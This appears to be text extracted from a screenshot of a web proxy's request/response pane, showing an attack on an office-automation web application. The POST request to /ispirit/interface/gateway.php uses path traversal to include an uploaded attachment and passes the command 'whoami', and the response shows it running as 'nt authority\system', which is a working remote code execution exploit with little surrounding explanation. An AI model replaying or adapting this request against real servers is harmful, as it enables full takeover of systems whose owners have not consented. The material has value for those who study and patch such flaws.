 Go
Cancel
<
>
Target: http://10.10.
Request
Raw
Params
Headers
Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 10.10.80.135
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../attach/im/2003\/1128479621.2.txt"}&BMZGAQ=whoami
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 10:34:10 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
nt authority\system
白帽子搞安全